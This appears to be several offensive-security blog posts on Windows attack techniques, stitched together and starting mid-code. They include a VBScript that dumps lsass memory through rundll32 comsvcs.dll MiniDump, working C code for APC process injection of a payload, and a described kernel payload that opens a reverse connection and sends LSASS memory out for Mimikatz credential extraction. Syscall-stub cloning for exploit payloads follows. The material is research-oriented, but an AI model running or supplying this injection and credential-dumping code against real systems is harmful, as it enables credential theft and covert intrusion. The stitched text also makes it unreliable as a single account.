ds.zfree = Z_NULL;
ds.opaque = Z_NULL;
ds.avail_in =(uInt)inlen -8;// size of input
ds.next_in =(Bytef*)inbuf +4;// input buffer
ds.avail_out =(uInt)outlen*2;// size of output buffer
ds.next_out =(Bytef*)outbuf;// output bufferprintf(" [ initializing inflate...\n");if(ums_inflate_init(&ds,"1",sizeof(ds))== Z_OK){printf(" [ inflating...\n");if(ums_inflate(&ds, Z_FINISH)== Z_STREAM_END){WriteFile(outfile, outbuf, ds.avail_out,&wr,NULL);FlushFileBuffers(outfile);}else{printf(" [ ums_inflate()\n");}}else{printf(" [ ums_inflate_init()\n");}free(outbuf);}else{printf(" [ malloc()\n");}return0;}
11. Summary/Results
That sums up the algorithms I think are suitable for a shellcode. For the moment, UCL and apultra seem to provide the best solution. Using Windows API is a good option. They are also susceptible to monitoring and may not be portable. One area I didn’t cover due to time is Media Foundation API. It may be possible to use audio, video and image encoders to compress raw data and the decoders to decompress. Worth researching?
This will be a very quick code-oriented post about a DLL function exported by comsvcs.dll that I was unable to find any reference to online.
UPDATE: Memory Dump Analysis Anthology Volume 1 that was published in 2008 by Dmitry Vostokov, discusses this function in a chapter on COM+ Crash Dumps. The reason I didn’t find it before is because I was searching for “MiniDumpW” and not “MiniDump”.
While searching for DLL/EXE that imported DBGHELP!MiniDumpWriteDump, I discovered comsvcs.dll exports a function called MiniDumpW which appears to have been designed specifically for use by rundll32. It will accept three parameters but the first two are ignored. The third parameter should be a UNICODE string combining three tokens/parameters wrapped in quotation marks. The first is the process id, the second is where to save the memory dump and third requires the keyword “full” even though there’s no alternative for this last parameter.
To use from the command line, type the following: "rundll32 C:\windows\system32\comsvcs.dll MiniDump "1234 dump.bin full"" where “1234” is the target process to dump. Obviously, this assumes you have permission to query and read the memory of target process. If COMSVCS!MiniDumpW encounters an error, it simply calls KERNEL32!ExitProcess and you won’t see anything. The following code in C demonstrates how to invoke it dynamically.
BTW, HRESULT is probably the wrong return type. Internally it exits the process with E_INVALIDARG if it encounters a problem with the parameters, but if it succeeds, it returns 1. S_OK is defined as 0.
Since neither rundll32 nor comsvcs!MiniDumpW will enable the debugging privilege required to access lsass.exe, the following VBscript will work in an elevated process.
Option Explicit
Const SW_HIDE = 0
If (WScript.Arguments.Count <> 1) Then
WScript.StdOut.WriteLine("procdump - Copyright (c) 2019 odzhan")
WScript.StdOut.WriteLine("Usage: procdump <process>")
WScript.Quit
Else
Dim fso, svc, list, proc, startup, cfg, pid, str, cmd, query, dmp
' get process id or name
pid = WScript.Arguments(0)
' connect with debug privilege
Set fso = CreateObject("Scripting.FileSystemObject")
Set svc = GetObject("WINMGMTS:{impersonationLevel=impersonate, (Debug)}")
' if not a number
If(Not IsNumeric(pid)) Then
query = "Name"
Else
query = "ProcessId"
End If
' try find it
Set list = svc.ExecQuery("SELECT * From Win32_Process Where " & _
query & " = '" & pid & "'")
If (list.Count = 0) Then
WScript.StdOut.WriteLine("Can't find active process : " & pid)
WScript.Quit()
End If
For Each proc in list
pid = proc.ProcessId
str = proc.Name
Exit For
Next
dmp = fso.GetBaseName(str) & ".bin"
' if dump file already exists, try to remove it
If(fso.FileExists(dmp)) Then
WScript.StdOut.WriteLine("Removing " & dmp)
fso.DeleteFile(dmp)
End If
WScript.StdOut.WriteLine("Attempting to dump memory from " & _
str & ":" & pid & " to " & dmp)
Set proc = svc.Get("Win32_Process")
Set startup = svc.Get("Win32_ProcessStartup")
Set cfg = startup.SpawnInstance_
cfg.ShowWindow = SW_HIDE
cmd = "rundll32 C:\windows\system32\comsvcs.dll, MiniDump " & _
pid & " " & fso.GetAbsolutePathName(".") & "\" & _
dmp & " full"
Call proc.Create (cmd, null, cfg, pid)
' sleep for a second
Wscript.Sleep(1000)
If(fso.FileExists(dmp)) Then
WScript.StdOut.WriteLine("Memory saved to " & dmp)
Else
WScript.StdOut.WriteLine("Something went wrong.")
End If
End If
Run from elevated cmd prompt.
No idea how useful this could be, but since it’s part of the operating system, it’s probably worth knowing anyway. Perhaps you will find similar functions in signed binaries that perform memory dumping of a target process.
An early example of APC injection can be found in a 2005 paper by the late Barnaby Jack called Remote Windows Kernel Exploitation – Step into the Ring 0. Until now, these posts have focused on relatively new, lesser-known injection techniques. A factor in not covering APC injection before is the lack of a single user-mode API to identify alertable threads. Many have asked “how to identify an alertable thread” and were given an answer that didn’t work or were told it’s not possible. This post will examine two methods that both use a combination of user-mode API to identify them. The first was described in 2016 and the second was suggested earlier this month at Blackhat and Defcon.
Alertable Threads
A number of Windows API and the underlying system calls support asynchronous operations and specifically I/O completion routines.. A boolean parameter tells the kernel a calling thread should be alertable, so I/O completion routines for overlapped operations can still run in the background while waiting for some other event to become signalled. Completion routines or callback functions are placed in the APC queue and executed by the kernel via NTDLL!KiUserApcDispatcher. The following Win32 API can set threads to alertable.
Unfortunately, there’s no single user-mode API to determine if a thread is alertable. From the kernel, the KTHREAD structure has an Alertable bit, but from user-mode there’s nothing similar, at least not that I’m aware of.
…create an event for each thread in the target process, then ask each thread to set its corresponding event. … wait on the event handles, until one is triggered. The thread whose corresponding event was triggered is an alertable thread.
Based on this description, we take the following steps:
Enumerate threads in a target process using Thread32First and Thread32Next. OpenThread and save the handle to an array not exceeding MAXIMUM_WAIT_OBJECTS.
The first event signalled is from an alertable thread.
MAXIMUM_WAIT_OBJECTS is defined as 64 which might seem like a limitation, but how likely is it for processes to have more than 64 threads and not one alertable?
HANDLE find_alertable_thread1(HANDLE hp,DWORD pid){DWORD i, cnt =0;HANDLE evt[2], ss, ht, h =NULL,
hl[MAXIMUM_WAIT_OBJECTS],
sh[MAXIMUM_WAIT_OBJECTS],
th[MAXIMUM_WAIT_OBJECTS];
THREADENTRY32 te;HMODULE m;LPVOID f, rm;// 1. Enumerate threads in target process
ss =CreateToolhelp32Snapshot(
TH32CS_SNAPTHREAD,0);if(ss ==INVALID_HANDLE_VALUE)returnNULL;
te.dwSize =sizeof(THREADENTRY32);if(Thread32First(ss,&te)){do{// if not our target process, skip itif(te.th32OwnerProcessID != pid)continue;// if we can't open thread, skip it
ht = OpenThread(
THREAD_ALL_ACCESS,
FALSE,
te.th32ThreadID);if(ht ==NULL)continue;// otherwise, add to list
hl[cnt++]= ht;// if we've reached MAXIMUM_WAIT_OBJECTS. breakif(cnt == MAXIMUM_WAIT_OBJECTS)break;}while(Thread32Next(ss,&te));}// Resolve address of SetEvent
m =GetModuleHandle(L"kernel32.dll");
f =GetProcAddress(m,"SetEvent");for(i=0; i<cnt; i++){// 2. create event and duplicate in target process
sh[i]=CreateEvent(NULL, FALSE, FALSE,NULL);DuplicateHandle(GetCurrentProcess(),// source process
sh[i],// source handle to duplicate
hp,// target process&th[i],// target handle0,
FALSE,
DUPLICATE_SAME_ACCESS);// 3. Queue APC for thread passing target event handleQueueUserAPC(f, hl[i],(ULONG_PTR)th[i]);}// 4. Wait for event to become signalled
i =WaitForMultipleObjects(cnt, sh, FALSE,1000);if(i != WAIT_TIMEOUT){// 5. save thread handle
h = hl[i];}// 6. Close source + target handlesfor(i=0; i<cnt; i++){CloseHandle(sh[i]);CloseHandle(th[i]);if(hl[i]!= h)CloseHandle(hl[i]);}CloseHandle(ss);return h;}
Method 2
At Blackhat and Defcon 2019, Itzik Kotler and Amit Klein presented Process Injection Techniques – Gotta Catch Them All. They suggested alertable threads can be detected by simply reading the context of a remote thread and examining the control and integer registers. There’s currently no code in their pinjectra tool to perform this, so I decided to investigate how it might be implemented in practice.
If you look at the disassembly of KERNELBASE!SleepEx on Windows 10 (shown in figure 1), you can see it invokes the NT system call, NTDLL!ZwDelayExecution.
Figure 1. Disassembly of SleepEx on Windows 10.
The system call wrapper (shown in figure 2) executes a syscall instruction which transfers control from user-mode to kernel-mode. If we read the context of a thread that called KERNELBASE!SleepEx, the program counter (Rip on AMD64) should point to NTDLL!ZwDelayExecution + 0x14 which is the address of the RETN opcode.
Figure 2. Disassembly of NTDLL!ZwDelayExecution on Windows 10.
This address can be used to determine if a thread has called KERNELBASE!SleepEx. To calculate it, we have two options. Add a hardcoded offset to the address returned by GetProcAddress for NTDLL!ZwDelayExecution or read the program counter after calling KERNELBASE!SleepEx from our own artificial thread.
For the second option, a simple application was written to run a thread and call asynchronous APIs with alertable parameter set to TRUE. In between each invocation, GetThreadContext is used to read the program counter (Rip on AMD64) which will hold the return address after the system call has completed. This address can then be used in the first step of detection. Figure 3 shows output of this.
Figure 3. Win32 API and NT System Call Wrappers.
The following table matches Win32 APIs with NT system call wrappers. The parameters are included for reference.
The second step of detection involves reading the register that holds the Alertable parameter. NT system calls use the Microsoft fastcall convention. The first four arguments are placed in RCX, RDX, R8 and R9 with the remainder stored on the stack. Figure 4 shows the Win64 stack layout. The first index of the stack register (Rsp) will contain the return address of caller, the next four will be the shadow, spill or home space to optionally save RCX, RDX, R8 and R9. The fifth, sixth and subsequent arguments to the system call appear after this.
Figure 4. Win64 Stack Layout.
Based on the prototypes shown in the above table, to determine if a thread is alertable, verify the register holding the Alertable parameter is TRUE or FALSE. The following code performs this.
You might be asking why Rsi is checked for two of the calls despite not being used for a parameter by the Microsoft fastcall convention. This is a callee saved non-volatile register that should be preserved by any function that uses it. RCX, RDX, R8 and R9 are volatile registers and don’t need to be preserved. It just so happens the kernel overwrites R9 for NtWaitForMultipleObjects (shown in figure 5) and R8 for NtSignalAndWaitForSingleObject (shown in figure 6) hence the reason for checking Rsi instead. BOOLEAN is defined as an 8-bit type, so a mask of the register is performed before comparing with TRUE or FALSE.
Figure 5. Rsi used for Alertable Parameter to NtWaitForMultipleObjects.
Figure 6. Rsi used to for Alertable parameter to NtSignalAndWaitForSingleObject.
The following code can support adding an offset or reading the thread context before enumerating threads.
// thread to run alertable functionsDWORDWINAPI ThreadProc(LPVOID lpParameter){HANDLE*evt =(HANDLE)lpParameter;HANDLE port;
OVERLAPPED_ENTRY lap;DWORD n;SleepEx(INFINITE, TRUE);WaitForSingleObjectEx(evt[0], INFINITE, TRUE);WaitForMultipleObjectsEx(2, evt, FALSE, INFINITE, TRUE);SignalObjectAndWait(evt[1], evt[0], INFINITE, TRUE);ResetEvent(evt[0]);ResetEvent(evt[1]);MsgWaitForMultipleObjectsEx(2, evt,
INFINITE, QS_RAWINPUT, MWMO_ALERTABLE);
port =CreateIoCompletionPort(INVALID_HANDLE_VALUE,NULL,0,0);
GetQueuedCompletionStatusEx(port,&lap,1,&n, INFINITE, TRUE);CloseHandle(port);return0;}HANDLE find_alertable_thread2(HANDLE hp,DWORD pid){HANDLE ss, ht, evt[2], h =NULL;LPVOID rm, sevt, f[6];
THREADENTRY32 te;SIZE_T rd;DWORD i;CONTEXT c;ULONG_PTR p;HMODULE m;// using the offset requires less code but it may// not work across all systems.#ifdef USE_OFFSETchar*api[6]={"ZwDelayExecution","ZwWaitForSingleObject","NtWaitForMultipleObjects","NtSignalAndWaitForSingleObject","NtUserMsgWaitForMultipleObjectsEx","NtRemoveIoCompletionEx"};// 1. Resolve address of alertable functionsfor(i=0; i<6; i++){
m =GetModuleHandle(i ==4?L"win32u":L"ntdll");
f[i]=(LPBYTE)GetProcAddress(m, api[i])+0x14;}#else// create thread to execute alertable functions
evt[0]=CreateEvent(NULL, FALSE, FALSE,NULL);
evt[1]=CreateEvent(NULL, FALSE, FALSE,NULL);
ht =CreateThread(NULL,0, ThreadProc, evt,0,NULL);// wait a moment for thread to initializeSleep(100);// resolve address of SetEvent
m =GetModuleHandle(L"kernel32.dll");
sevt =GetProcAddress(m,"SetEvent");// for each alertable functionfor(i=0; i<6; i++){// read the thread context
c.ContextFlags = CONTEXT_CONTROL;GetThreadContext(ht,&c);// save address
f[i]=(LPVOID)c.Rip;// queue SetEvent for next functionQueueUserAPC(sevt, ht,(ULONG_PTR)evt);}// cleanup threadCloseHandle(ht);CloseHandle(evt[0]);CloseHandle(evt[1]);#endif// Create a snapshot of threads
ss =CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD,0);if(ss ==INVALID_HANDLE_VALUE)returnNULL;// check each thread
te.dwSize =sizeof(THREADENTRY32);if(Thread32First(ss,&te)){do{// if not our target process, skip itif(te.th32OwnerProcessID != pid)continue;// if we can't open thread, skip it
ht = OpenThread(
THREAD_ALL_ACCESS,
FALSE,
te.th32ThreadID);if(ht ==NULL)continue;// found alertable thread?if(IsAlertable(hp, ht, f)){// save handle and exit loop
h = ht;break;}// else close it and continueCloseHandle(ht);}while(Thread32Next(ss,&te));}// close snap shotCloseHandle(ss);return h;}
Conclusion
Although both methods work fine, the first has some advantages. Different CPU modes/architectures (x86, AMD64, ARM64) and calling conventions (__msfastcall/__stdcall) require different ways to examine parameters. Microsoft may change how the system call wrapper functions work and therefore hardcoded offsets may point to the wrong address. The compiled code in future builds may decide to use another non-volatile register to hold the alertable parameter. e.g RBX, RDI or RBP.
Injection
After the difficult part of detecting alertable threads, the rest is fairly straight forward. The two main functions used for APC injection are:
The second is undocumented and therefore used by some threat actors to bypass API monitoring tools. Since KiUserApcDispatcher is used for APC routines, one might consider invoking it instead. The prototypes are:
NTSTATUS NtQueueApcThread(
IN HANDLE ThreadHandle,
IN PVOID ApcRoutine,
IN PVOID ApcRoutineContext OPTIONAL,
IN PVOID ApcStatusBlock OPTIONAL,
IN ULONG ApcReserved OPTIONAL);VOID KiUserApcDispatcher(
IN PCONTEXT Context,
IN PVOID ApcContext,
IN PVOID Argument1,
IN PVOID Argument2,
IN PKNORMAL_ROUTINE ApcRoutine)
For this post, only QueueUserAPC is used.
VOID apc_inject(DWORD pid,LPVOID payload,DWORD payloadSize){HANDLE hp, ht;SIZE_T wr;LPVOID cs;// 1. Open target process
hp =OpenProcess(PROCESS_DUP_HANDLE|PROCESS_VM_READ|PROCESS_VM_WRITE|PROCESS_VM_OPERATION,
FALSE, pid);if(hp ==NULL)return;// 2. Find an alertable thread
ht = find_alertable_thread1(hp, pid);if(ht !=NULL){// 3. Allocate memory
cs =VirtualAllocEx(
hp,NULL,
payloadSize,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);if(cs !=NULL){// 4. Write code to memoryif(WriteProcessMemory(
hp,
cs,
payload,
payloadSize,&wr)){// 5. Run codeQueueUserAPC(cs, ht,0);}else{printf("unable to write payload to process.\n");}// 6. Free memoryVirtualFreeEx(
hp,
cs,0,
MEM_DECOMMIT | MEM_RELEASE);}else{printf("unable to allocate memory.\n");}}else{printf("unable to find alertable thread.\n");}// 7. Close processCloseHandle(hp);}
This post describes a kernel mode payload for Windows NT called "SassyKitdi" (LSASS + Rootkit + TDI). This payload is of a nature that can be deployed via remote kernel exploits such as EternalBlue, BlueKeep, and SMBGhost, as well as from local kernel exploits, i.e. bad drivers. This exploit payload is universal from (at least) Windows 2000 to Windows 10, and without having to carry around weird DKOM offsets.
The payload has 0 interaction with user-mode, and creates a reverse TCP socket using the Transport Driver Interface (TDI), a precursor to the more modern Winsock Kernel (WSK). The LSASS.exe process memory and modules are then sent over the wire where they can be transformed into a minidump file on the attacker's end and passed into a tool such as Mimikatz to extract credentials.
The position-independent shellcode is ~3300 bytes and written entirely in the Rust programming language, using many of its high level abstractions. I will outline some of the benefits of Rust for all future shellcoding needs, and precautions that need to be taken.
Figure 0: An oversimplification of the SassyKitdi methodology.
I don't have every AV on hand to test against obviously, but given that most AV misses obvious user-mode stuff thrown at it, I can only assume there is currently almost universal ineffectiveness of antivirus available being able to detect the methodology.
Finally, I will discuss what a future kernel mode rootkits could look like, if one took this example a couple steps further. What's old is new again.
Transport Driver Interface
TDI is an old school method to talk to all types of network transports. In this case it will be used to create a reverse TCP connection back to the attacker. Other payloads such as Bind Sockets, as well as UDP, would follow a similar methodology.
The use of TDI in rootkits is not exactly widespread, but it has been documented in the following books which served as references for this code:
Vieler, R. (2007). Professional Rootkits. Indianapolis, IN: Wiley Technology Pub.
Hoglund, G., & Butler, J. (2009). Rootkits: Subverting the Windows Kernel. Upper Saddle River, NJ: Addison-Wesley.
Opening the TCP Device Object
TDI device objects are found by their device name, in our case \Device\Tcp. Essentially, you use the ZwCreateFile() kernel API with the device name, and pass options in through the use of our old friend File Extended Attributes.
The device name is passed in the ObjectAttributes field, and the configuration is passed in the EaBuffer. We must create a Transport handle (FEA: TransportAddress) and a Connection handle (FEA: ConnectionContext).
The TransportAddress FEA takes a TRANSPORT_ADDRESS structure, which for IPv4 consists of a few other structures. It is at this point that we can choose which interface to bind to, or which port to use. In our case, we will choose 0.0.0.0 with port 0, and the kernel will bind us to the main interface with a random ephemeral port.
The ConnectionContext FEA allows setting of an arbitrary context instead of a defined struct. In the example code we just set this to NULL and move on.
At this point we have created the Transport Handle, Transport File Object, Connection Handle, and Connection File Object.
Connecting to an Endpoint
After initial setup, the rest of TDI API is performed through IOCTLs to the device object associated with our File Objects.
TDI uses IRP_MJ_INTERNAL_DEVICE_CONTROL with various minor codes. The ones we are interested in are:
Each of these internal IOCTLs has various structures associated with them. The basic methodology is to:
Get the Device Object from the File Object using IoGetRelatedDeviceObject()
Create the internal IOCTL IRP using IoBuildDeviceIoControlRequest()
Set the opcode inside IO_STACK_LOCATION.MinorFunction
Copy the op's struct pointer to the IO_STACK_LOCATION.Parameters
Dispatch the IRP with IofCallDriver()
Wait for the operation to complete using KeWaitForSingleObject() (optional)
For the TDI_CONNECT operation, the IRP parameters includes a TRANSPORT_ADDRESS structure (defined in the previous section). This time, instead of setting it to 0.0.0.0 port 0, we set it to the values of where we want to connect (and, in big endian).
Sending Data Over the Wire
If the connection IRP succeeds in establishing a TCP connection, we can then send TDI_SEND IRPs to the TCP device.
The TDI driver expects a Memory Descriptor List (MDL) that describes the buffer to send over the network.
Assuming we want to send some arbitrary data over the wire, we must perform the following steps:
ExAllocatePool() a buffer and RtlCopyMemory() the data over (optional)
IoAllocateMdl() providing the buffer address and size
MmProbeAndLockPages() to page-in during the send operation
Dispatch the Send IRP
The I/O manager will unlock the pages and free the MDL
ExFreePool() the buffer (optional)
In this case the MDL is attached to the IRP. The Parameters structure we can just set SendFlags to 0 and SendLength to the data size.
LSASS is of course the goldmine on Windows, where prizes such as cleartext credentials and kerberos information can be obtained. Many AV vendors are getting better at hardening LSASS when attempting to dump from user-mode. But we'll do it from the privilege of the kernel.
Mimikatz requires 3 streams to process a minidump: System Information, Memory Ranges, and Module List.
Obtaining Operating System Information
Mimikatz really only needs to know the Major, Minor, and Build versions of NT. This can be obtained with the NTOSKRNL exported function RtlGetVersion() that provides the following struct:
Of course, the most important part of an LSASS dump is the actual memory of the LSASS process. Using KeStackAttachProcess() allows one to read the virtual memory of LSASS. From there it is possible to iterate over memory ranges with ZwQueryVirtualMemory().
For the next iteration of ZwQueryVirtualMemory(), just set the next BaseAddress to BaseAddress+RegionSize. Keep iterating until ReturnLength is 0 or there is an NT error.
Collecting List of Loaded Modules
Mimikatz also requires to know where a few of the DLLs are located in memory in order to scrape some secrets out of them during processing.
The most convenient way to iterate these is to grab the DLL list out of the PEB. The PEB can be found using ZwQueryInformationProcess() with the ProcessBasicInformation class.
Mimikatz requires the DLL name, address, and size. These are easily scraped out of PEB->Ldr.InLoadOrderLinks, which is a well-documented methodology to obtain the linked list of LDR_DATA_TABLE_ENTRY entries.
Just iterate the linked list til you wind back at the beginning, grabbing FullDllName, DllBase, and SizeOfImage of each DLL for the dump file.
Notes on Shellcoding in Rust
Rust is one of the more modern languages trending these days. It does not require a run-time and can be used to write extremely low-level embedded code that interacts with C FFI. To my knowledge there are only a few things that C/C++ can do that Rust cannot: C variadic functions (coming soon) and SEH (outside of internal panic operations?).
It is simple enough to cross-compile Rust from Linux using the mingw-w64 linker, and use Rustup to add the x86_64-windows-pc-gnu target. I create a DLL project and extract the code between _DllMainCRTStartup() and malloc(). Not very stable perhaps, but I could only figure out how to generate PE files and not something such as a COM file.
Here's an example of how nice shellcoding in Rust can be:
Rust sits atop LLVM, an intermediate language before final code generation, and thus benefits from many of the optimizations that languages such as C++ (Clang) have received over the years.
I won't get too deep into the weeds, especially with zealots on all sides, but the highly static compilation nature of Rust often results in much smaller code size than C or C++. Code size is not necessarily an indicator of performance, but for shellcode it is important. You can do your own testing, but Rust's code generation is extremely good.
We can set the Cargo.toml file to use opt-level='z' (optimize for size) lto=true (link time optimize) to further reduce generated code size.
Using High-Level Constructs
The most obvious high-level benefit of using Rust is RAII. In Windows this means HANDLEs can be automatically closed, kernel pools automatically freed, etc. when our encapsulating objects go out of scope. Simple constructors and destructors such as these examples are aggressively inlined with our Rust compiler flags.
Rust has concepts such as "Result<Ok, Err>" return types, as well as the ? 'unwrap or throw' operator, which allows us to bubble up errors in a streamlined fashion. We can return tuples in the Ok slot, and NTSTATUS codes in the Err slot if something goes wrong. The code generation for this feature is minimal, often returning a double wide struct. The bookkeeping is basically equivalent to the amount of bytes it would take to do by hand, but simplifies the high level code considerably.
For shellcoding purposes, we cannot use the "std" library (to digress, well, we could add an allocator), and must use Rust "core" only. Further, many open-source crate libraries are off-limits due to causing the code to not be position independent. For this reason, a new crate called `ntdef` was created, which simply contains only definitions of types and 0 static-positioned information. Oh, and if you ever need stack-based wide-strings (perhaps something else missing from C), check out JennaMagius' stacklstr crate.
Due to the low-level nature of the code, its FFI interactions with the kernel, and having to carry around context pointers, most of the shellcode is "unsafe" Rust code.
Writing shellcode by hand is tedious and results in long debug sessions. The ability to write the assembly template in a high-level abstraction language like Rust saves enormous amounts of time in research and development. Handcrafted assembly will always result in smaller code size, but having a guide to go off of is of great benefit. After all, optimizing compilers are written by humans, and all edge cases are not taken into account.
Conclusion
SassyKitdi must be performed at PASSIVE_LEVEL. To use the sample project in an exploit payload, you will need to provide your own exploit preamble. This is the unique part of the exploit that cleans up the stack frame, and in e.g. EternalBlue lowers the IRQL from DISPATCH_LEVEL.
What is interesting to consider is turning the use of a TDI exploit payload into the staging for a kernel-mode Meterpreter like framework. It is very easy to tweak the provided code to instead download and execute a larger secondary kernel-mode payload. This can take the form of a reflectively-loaded driver. Such a framework would have easy access to tokens, files, and many other functionalities that are currently getting caught by AV in user-mode. This initial staging shellcode can be hand-shrunk to approximately 1000-1500 bytes.
What's in a name? Naming things is the first step in being able to talk about them.
What's a lower realm than Hell? Heresy is the 6th Circle of Hell in Dante's Inferno.
With Hell's Gate scraping syscalls in user-mode, you can think about Heresy's Gate as the generic methodology to dynamically generate and execute kernel-mode syscall stubs that are not exported by ntoskrnl.exe. Much like Hell's Gate, the general idea has been discussed previously (in this case since at least NT 4), however older techniques (Nebbett's Gate) no longer work and this post may introduce new methods.
A proud people who believe in political throwback, that's not all I'm here to present you.
Unlocking Heresy's Gate, among other things, gives access to a plethora of novel Ring 0 (kernel) to Ring 3 (user) transitions, as is required by exploit payloads in EternalBlue (DoublePulsar), BlueKeep, and SMBGhost. Just to name a few.
I will describe such a method, Work Out, using the undocumented Worker Factory feature that is the kernel backbone of the user-mode Thread Pool API added in Windows Vista.
All of this information was casually shared with a member of MSRC and forwarded to the Windows Defender team prior to publication. These are not vulnerabilities; Heresy's Gate is rootkit tradecraft to execute private syscalls, and Work Out is a new kernel mode exploit payload.
I have no knowledge of if/how/when mitigations/ETW/etc. may be added to NT.
Heresy's Gate
Many fun routines are not readily exported by the Executive binary (ntoskrnl.exe). They simply do not exist in import/export directories for any module. And with their ntoskrnl.exe file/RVA offsets changing between each compile, they can be difficult to find in a generic way. Not exactly ASLR, but similar.
However, if a syscall exists, NTDLL.DLL/USER32.DLL/WIN32U.DLL are gonna have stubs for them.
Heaven's Gate: Execute 64-bit syscalls in WoW64 (32-bit code)
Hell's Gate: Execute syscalls in user-mode direcly by scraping ntdll op codes
Heresy's Gate: Execute unexported syscalls in kernel-mode (described here by scraping ntdll and &ZwReadFile)
I'll lump Heaven's gate into this, even though it is only semi-related. Alex Ionescu has written about how CFG killed the original technique.
I guess if you went further up the chain than WoW64, or perhaps something fancy in managed code land or a Universal Windows Platform app, you'd have a Higher Gate? And since Heresy is only the sixth circle, there's still room to go lower... HAL's Gate?
Closing Nebbett's Gate
People have been heuristically scanning function signatures and even disassembling in the kernel for ages to find unexported routines. I wondered what the earliest reference would be for executing an unexported routine.
Gary Nebbett describes in pages 433-434 of "Windows NT/2000 Native API Reference" about finding unexported syscalls in ntdll and executing their user-mode stubs directly in kernel mode!
Interesting indeed. I thought: there's no way this code could still work!
Open questions:
There must be issues with how the syscall stub has changed over the years?
Can modern "syscall" instruction (not int 0x2e) even execute in kernel mode?
There's probably issues with modern kernels implementing SMEP (though you could just Capcom it and piss off PatchGuard in your payload).
Will this screw up PreviousMode and we need user buffers and such?
Aren't these ntdll functions often hooked by user-mode antivirus code?
What about the logic of Meltdown KVA Shadow?
Meltdown KVA Shadow Page Fault Loop
And indeed, it seems that the Meltdown KVA Shadow strikes again to spoil our exploit payload fun.
I attempted this method on Windows 10 x64 and to my surprise I did not immediately crash! However, my call to sc.exe appeared to hang forever.
Let's peek at what the thread is doing:
Oof, it appears to be in some type of a page fault loop. Indeed setting a breakpoint on KiPageFaultShadow will cause it to hit over and over.
Maybe this and all the other potential issues could be worked around?
Instead of fighting with Meltdown patch and all the other outstanding issues, I decided to scrape opcodes out of NTDLL and copy an exported Zw function stub out of the Executive.
NTDLL Opcode Scraping
To scrape an opcode number out of NTDLL, we must find its Base Address in kernel mode. There are at least 3 ways to accomplish this.
You can map it out of a processes PEB->Ldr using PsGetProcessPeb() while under KeStackAttachProcess().
You can call ZwQuerySystemInformation() with the SystemModuleInformation class.
You can look it up in the KnownDlls section object.
KnownDlls Section Object
I thought the last one is the most interesting and perhaps less known for antivirus detection methods, so we'll go with that. However, I think if I was writing a shellcode I'd go with the first one.
NTSTATUS NTAPI GetNtdllBaseAddressFromKnownDlls(
_In_ ZW_QUERY_SECTION __ZwQuerySection,
_Out_ PVOID *OutAddress
)
{
static UNICODE_STRING KnownDllsNtdllName =
RTL_CONSTANT_STRING(L"\\KnownDlls\\ntdll.dll");
NTSTATUS Status = STATUS_SUCCESS;
OBJECT_ATTRIBUTES ObjectAttributes = { 0 };
InitializeObjectAttributes(
&ObjectAttributes,
&KnownDllsNtdllName,
OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE,
0,
NULL
);
HANDLE SectionHandle = NULL;
Status = ZwOpenSection(&SectionHandle, SECTION_QUERY, &ObjectAttributes);
if (NT_SUCCESS(Status))
{
// +0x1000 because kernel only checks min size
UCHAR SectionInfo[0x1000];
Status = __ZwQuerySection(
SectionHandle,
SectionImageInformation,
&SectionInfo,
sizeof(SectionInfo),
0
);
if (NT_SUCCESS(Status))
{
*OutAddress =
((SECTION_IMAGE_INFORMATION*)&SectionInfo)
->TransferAddress;
}
ZwClose(SectionHandle);
}
return Status;
}
However, the MOV EAX, #OPCODE part is probably pretty stable. And since syscalls are used as a table index; they are never a larger value than 0xFFFF. So the higher order bits will be 0x0000.
You can scan for the opcode using the following mask:
So we have the opcode from the user-mob stub, now we need to create the kernel-mode stub to call it. We can accomplish this by cloning an existing stub.
ZwReadFile() is pretty generic, so let's go with that.
The MOV EAX instruction right before the final JMP is the syscall opcode. We'll have to overwrite it with our desired opcode.
Fixing nt!KiService* Relative 32 Addresses
So, the LEA and JMP instruction use relative 32-bit addressing. That means it is a hardcoded offset within +/-2GB of the end of the instruction.
Converting the relative 32 address to its 64-bit full address is pretty simple code:
So now that we've scanned all the offsets we can perform a copy. Allocate the stub, keeping in mind our new stub will be larger because of the MOVABS and JMP [$+0] we are adding. You'll have to do a couple of memcpy's using the mask scan offsets where we are going to replace the LEA and JMP rel-32 instructions. This clone step is only mildly annoying, but easy to mess up.
Next perform the following fixups:
Overwrite the syscall opcode
Change the LEA relative-32 to a MOVABS instruction
Change the JMP relative-32 to a JMP [$+0]
Place the nt!KiServiceInternal pointer at $+0
Now just cast it to a function pointer and call it!
Work Out
The Windows 10 Executive does now export some interesting functions like RtlCreateUserThread, no Heresy needed!, so an ultramodern payload likely has it easy. This was not the case when I checked the Windows 7 Executive (did not check 8).
I will describe a new method about how to escape with Worker Factories, however first let's gloss over existing methodologies being used.
Queuing a User Mode APC
Right now, all the hot exploits, malwares, and antiviruses seem to always be queuing user-mode Asynchronous Procedure Calls (APCs).
As far as I can tell, it's because _sleepya copypasta'd me (IMPORTANT: no disrespect whatsoever, everyone in this copypasta chain made MASSIVE improvements to eachother) and I copypasta'd the Equation Group who copypasta'd Barnaby Jack, and people just use the available method because it's off-the-shelf code.
I originally got the idea from Luke Jenning's writeup on DoublePulsar's process injection, and through further analysis optimized a few things including the overall shellcode size to 14.41% the original size.
APCs are a very complicated topic and I don't want to get too in the weeds. At a high level, they are how I/O callbacks can return data back to usermode, asynchronously without blocking. You can think of it like the heart of the Windows epoll/kqueue methods. Essentially, they help form a proactor (vs. reactor) pattern that fixed NT creator David Cutler's issues with Unix.
He expressed his low opinion of the Unix process input/output model by reciting "Get a byte, get a byte, get a byte byte byte" to the tune of the finale of Rossini's William Tell Overture.[citation needed]
It's worth noting Linux (and basically all modern operating systems) now have proactor pattern I/O facilities.
At any rate, the psuedo-code workflow is as follows:
In kernel routine, drop IRQL and allocate payload for the user-mode NormalRoutine.
In user mode, spawn a new thread from the one we hijacked.
There's even more plumbing going on under the hood and it's actually a pretty complicated process. Do note that at least all required functions are readily exported. You can also do it without a kernel-mode APC, so you don't have to manually adjust the IRQL (however the methodology introduces its own complexities).
Also note that the target thread not only needs to be Alertable, it needs to be in a Waiting State, which is fairly hard to check in a cross-version way. You can DKOM traverse EPROCESS.ThreadListHead backwards as non-Alertable threads are always the first ones. If the thread is not in a Waiting State, the call to KeInsertQueueApc will return an NT error. The injected process will also crash if TEB.ActivationContextStackPointer is NULL.
